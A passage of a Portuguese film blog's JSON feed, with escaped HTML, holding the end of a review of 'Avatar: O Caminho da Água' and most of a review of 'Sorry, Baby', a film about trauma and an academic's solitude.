mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EAo emergirmos das águas de Pandora\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, após acompanhar a dor e a resistência de Neytiri, fica a compreensão de que o caminho de volta ao nosso refúgio espiritual não se faz sem cicatrizes. O filme nos ensina que a paz não é a ausência de conflito, mas a capacidade de fluir através dele, mantendo a integridade dos nossos laços mais profundos. Para quem sempre se sentiu um pouco Na’vi, a obra é um lembrete belo de que a vulnerabilidade é o preço da conexão. Saímos da sessão com o espírito resiliente, prontos para enfrentar as cinzas que o destino ainda reserva, pois sabemos que, enquanto houver família e fé, Pandora continuará sendo o porto seguro que nos habita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: center; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzh1I-hROj5ECmd744txvBT4bMg0LJFmK5rZ9QjFrvDGRoEj4ifvzw4sJZZJWG9kGOjyCHkaqNAjMgD4Op95Wh50JNmEKo3gDbETOilrWwgyTx-Ebu6Mg-qEOe1KQuXDM1W6Qz3_7b1M66ZfRWQiQFMEAxqraHAVZfAW6yzMNYzAo_9TFfgjuRdlCkPM\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzh1I-hROj5ECmd744txvBT4bMg0LJFmK5rZ9QjFrvDGRoEj4ifvzw4sJZZJWG9kGOjyCHkaqNAjMgD4Op95Wh50JNmEKo3gDbETOilrWwgyTx-Ebu6Mg-qEOe1KQuXDM1W6Qz3_7b1M66ZfRWQiQFMEAxqraHAVZfAW6yzMNYzAo_9TFfgjuRdlCkPM\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EImagens para divulgação: Disney\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6201042263362812558\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-avatar-o-caminho-da-agua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6201042263362812558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6201042263362812558"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-avatar-o-caminho-da-agua.html","title":"Crítica | Avatar: O Caminho da Água – A Vulnerabilidade como Estratégia de Sobrevivência"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/s72-w512-h640-c\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1710758077827130559"},"published":{"$t":"2025-12-18T08:00:00.001-03:00"},"updated":{"$t":"2025-12-18T08:00:00.145-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso Sexual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Crítica | Sorry, Baby e A Elegância de Habitar o Próprio Silêncio"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/s1920\/Sorry,-Baby-Poster-1080x1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHXN2j02TsPYX-UxX_AHFi2QPkgQmFjdAp9nyU3eaSx3hg5lG0l3QO0HQZxKjovjWFpgft1CC3LA8Xm14Ylod0-pu_344fdRltqbCCs1r_nHWUSFyYeq2yH3R9rbacrg-T_cqQTaouhBBtpx6mhvX2d24R4K1veKHstWeXVFfd-Z3M_DWAXFMDr4BBT0Q\/w360-h640\/Sorry,-Baby-Poster-1080x1920.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #ComédiaDramática #Trauma #Vulnerabilidade #CicatrizesdeGênero #CinemaAmericano #MulheresnaDireção\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento de 11 de Dezembro #MaresFilmes #AlphaFilmes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cem\u003E\u003Cb\u003ESorry, Baby\u003C\/b\u003E\u003C\/em\u003E, estreia de \u003Cb\u003EEva Victor,\u003C\/b\u003E surpreende pela delicadeza com que trata um trauma profundo, equilibrando sensibilidade e humor em meio a temas complexos que deixam marcas de deslocamento e solidão. Fenômeno de crítica com 97% de aprovação no \u003Cem\u003ERotten Tomatoes\u003C\/em\u003E e eleito um dos melhores filmes do ano pelo \u003Cem\u003EThe New York Times\u003C\/em\u003E, o longa chega ao circuito brasileiro chancelado por prêmios de roteiro em Sundance e indicações ao Spirit Awards e Globo de Ouro. O projeto consolida Eva Victor como uma das vozes mais potentes do cinema independente contemporâneo e revela uma roteirista de habilidade excepcional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4EQHIsJu_pmNExT15bWky03nCsxyOVnbELgPAmbtEp7bnwDt_CC2SzjxmFbzcf_eOvh5Y7Yzt5420_AizP7dmp2wMSDNz1xfBqIJghIKDRQpb_qqk9oBbD-ocHqIKlLDqv-c93bTKI_ZRuza3dhuCvXezlL_seLNqPqHRVO3InUDedYGnp8yVDGsdo20\/s1920\/SORRY%20BABY%2004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4EQHIsJu_pmNExT15bWky03nCsxyOVnbELgPAmbtEp7bnwDt_CC2SzjxmFbzcf_eOvh5Y7Yzt5420_AizP7dmp2wMSDNz1xfBqIJghIKDRQpb_qqk9oBbD-ocHqIKlLDqv-c93bTKI_ZRuza3dhuCvXezlL_seLNqPqHRVO3InUDedYGnp8yVDGsdo20\/w640-h360\/SORRY%20BABY%2004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAgnes surge como uma protagonista magnética que habita ambientes bucólicos, mas cuja vida é atravessada por uma dor silenciada. Em vez de performar o luto ou se entregar ao choro desesperado, ela reage com uma mente intelectualizada: processa o trauma através de reflexões cortantes, risadas inesperadas e uma lucidez que desconcerta. É nessa intersecção entre o ordinário e o trágico que o filme se estabelece como um drama cômico de força universal, capaz de dialogar sobre dores frequentemente invisíveis em um cotidiano marcado pela indiferença.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa arquitetura desse descompasso, Agnes habita um tempo próprio, um relógio interno que não sincroniza com a insensibilidade coletiva da vida moderna. O roteiro é estruturado em capítulos como um livro, ecoando sua profissão de professora de literatura, e cria uma conexão imediata com o espectador. O humor funciona como ferramenta de humanização: permite que sua fragilidade transpareça sem que ela perca dignidade ou inteligência. Eva Victor, que traz experiências em séries como \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003EBillions\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003EEva vs. Anxiety\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, revela-se em seu primeiro longa um talento visceral. Sua atuação é simultaneamente dolorosa e divertida, solitária e universal. É nesse equilíbrio que reside o frescor de sua autenticidade: uma mulher brilhante, deslocada e machucada. Por essa entrega, ela desponta como forte candidata ao Globo de Ouro de Melhor Atriz em Filme de Drama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNoYSwT2xNWIVis6XsBfFA1uVLcs2SVOI0Kc5cu8lRO4Z8ASePeai1jAEu9glsZi2w_HIuQmqO8NgJIjnCKezfDqyMHeIFH0cp168_ZaNxh04DzLzd_tDa8Ub-05e_eOQa6hYtTaf8Yi4cxpLbGQ7HvwlSX-AdYVR3s-eByIAc2OrTMAVCYstodsvPE\/s2506\/SORRY%20BABY%2003%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2506\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2sNoYSwT2xNWIVis6XsBfFA1uVLcs2SVOI0Kc5cu8lRO4Z8ASePeai1jAEu9glsZi2w_HIuQmqO8NgJIjnCKezfDqyMHeIFH0cp168_ZaNxh04DzLzd_tDa8Ub-05e_eOQa6hYtTaf8Yi4cxpLbGQ7HvwlSX-AdYVR3s-eByIAc2OrTMAVCYstodsvPE\/w640-h354\/SORRY%20BABY%2003%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO ambiente acadêmico, que teoricamente deveria abrigar o ápice do conhecimento e da compreensão humana, revela-se em Sorry, Baby como um espaço de violência velada e de profunda falta de empatia. Através de figuras alienadas que recorrem a desculpas burocráticas para evitar qualquer envolvimento emocional, o filme expõe a crueldade inerente às instituições, onde a competição frequentemente camufla abusos e omissões sistêmicas. Fora das salas de aula, o cenário bucólico não oferece refúgio, mas intensifica uma solidão austera. A escolha de roteiro e direção por uma arquitetura de casas regionais, marcada por uma estética fria e seca, acentua o isolamento de Agnes. É nesses espaços cotidianos, na imobilidade da banheira, no enquadramento da janela e na clausura do carro, que sua solidão ganha contornos físicos. O design de som completa essa imersão, alternando silêncios pesados, gritos contidos e a fragmentação sonora de um ataque de ansiedade para traduzir, com precisão, as oscilações de humor e a dor da protagonista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlém da entrega visceral de Eva Victor, o filme ganha ainda mais densidade com a excelente atuação coadjuvante de Naomi Ackie. Ela surge como o elo de amizade e empatia, a única voz que se manifesta em genuíno amor pela amiga Agnes. Suas cenas tornam o acolhimento uma atitude palpável de quem realmente se importa, reforçando que a escuta e a presença são gestos transformadores diante da dor silenciada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO roteiro diferencia-se ao abordar um tema extremamente doloroso sob uma perspectiva feminina que jamais esquecerá o trauma, mas aprenderá a lidar com a dor sendo fiel a si mesma. No mundo contemporâneo, que clama incessantemente por performance e sucesso, Agnes caminha na contramão. Sua trajetória revela uma mulher humilde, cujo “empoderamento vulnerável” traduz uma personalidade autêntica e forte, mas que não esconde suas fragilidades. Esse conceito ganha força ao mostrar que sua coragem está em expor vulnerabilidades sem perder autenticidade. Agnes é tão genuína que nem mesmo sua mente brilhante escapa ao silêncio e à incompreensão. O desfecho, embora claro em sua intenção, deixa marcas realistas para as próximas gerações que, idealmente, aprenderão a escutar mais o outro em vez de ostentar uma força invulnerável que não existe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm última análise, \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003ESorry, Baby\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é um convite ao despertar. Ao expor que todos estamos sujeitos ao silenciamento coletivo, o filme sugere que um mundo mais sensível só é possível através da relação genuína com a dor alheia. Eva Victor não entrega apenas um filme premiado, mas um espelho incômodo e necessário sobre a nossa capacidade de acolhimento. A jornada de Agnes nos ensina que ser fiel à própria vulnerabilidade é, talvez, o ato mais corajoso de resistência diante da indiferença do mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 